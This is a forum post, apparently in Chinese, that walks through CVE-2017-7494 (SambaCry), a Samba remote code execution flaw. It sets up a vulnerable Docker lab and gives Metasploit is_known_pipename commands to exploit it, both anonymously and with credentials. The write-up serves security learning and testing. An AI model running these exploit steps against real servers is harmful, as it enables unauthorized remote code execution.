taibeihacker

Moderator

漏洞信息:

2017年5月24日Samba發布了4.6.4版本,中間修復了一個嚴重的遠程代碼執行漏洞,漏洞編號CVE-2017-7494,漏洞影響了Samba 3.5.0 之後到4.6.4/4.5.10/4.4.14中間的所有版本。漏洞利用条件:

1. 服務器打開了文件/打印機共享端口445,讓其能夠在公網上訪問2. 共享文件擁有寫入權限

3. 惡意攻擊者需猜解Samba服務端共享目錄的物理路徑

滿足以上條件時,由於Samba能夠為選定的目錄創建網絡共享,當惡意的客戶端連接上一個可寫的共享目錄時,通過上傳惡意的鏈接庫文件,使服務端程序加載並執行它,從而實現遠程代碼執行。根據服務器的情況,攻擊者還有可能以root身份執

测试环境:

在docker下搭建測試環境1.拉取鏡像到本地

root@backlion-virtual-machine:/home/backlion# docker pull medicean/vulapps:s_samba_1

2.啟動環境,並將虛擬的445端口映射到物理機的445端口上:

root@backlion-virtual-machine:/home/backlion# docker run -d -p 445:445 -p 139:139 -p 138:138 -p 137:137 medicean/vulapps:s_samba_1

3.在msf下的利用(kali主機IP: 10.0.0.140,靶機下的ubuntu的物理住機IP:10.0.0.158)

利用的poc:

metasploit-framework/modules/exploits/linux/samba/is_known_pipename.rb at 0520d7cf76f8e5e654cb60f157772200c1b9e230 · hdm/metasploit-framework

Metasploit Framework. Contribute to hdm/metasploit-framework development by creating an account on GitHub.

拷貝到/usr/share/metasploit-framework/modules/exploits/linux/samba/





匿名下的samba遠程執行之MSF:

root@backlion:~# service postgresql start

root@backlion:~# msfconsole

msf search is_known_pipename

msf use exploit/linux/samba/is_known_pipename

msf exploit(is_known_pipename) show options

msf exploit(is_known_pipename) set rhost 10.0.0.158

msf exploit(is_known_pipename) set rport 445

msf exploit(is_known_pipename) exploit

認證的samb下MSF:

msf exploit(is_known_pipename) set SMBUSER test

msf exploit(is_known_pipename) set SMBPASS 123456

msf exploit(is_known_pipename) set rhost 10.0.0.158

msf exploit(is_known_pipename) set rport 445

msf exploit(is_known_pipename) exploit

漏洞檢查的NAMP腳本:

參考文獻: